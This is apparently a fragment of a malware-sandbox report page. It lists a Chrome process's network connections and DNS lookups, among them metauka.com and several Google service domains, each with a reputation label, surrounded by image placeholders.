





12975 | chrome | 190.128.170.146:443 | metauka.com | Telecel S.A. | PY | unknown |
12975 | chrome | 142.250.181.234:443 | safebrowsingohttpgateway.googleapis.com | GOOGLE | US | whitelisted |
12931 | chrome | 239.255.255.250:1900 | — | — | — | whitelisted |
12975 | chrome | 151.101.129.91:443 | google-ohttp-relay-safebrowsing.fastly-edge.com | FASTLY | US | unknown |
12975 | chrome | 172.217.23.106:443 | fonts.googleapis.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.snapcraft.io |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
metauka.com |
| unknown |
safebrowsingohttpgateway.googleapis.com |
| unknown |
google-ohttp-relay-safebrowsing.fastly-edge.com |
| unknown |
fonts.googleapis.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
content-autofill.googleapis.com |
| whitelisted |






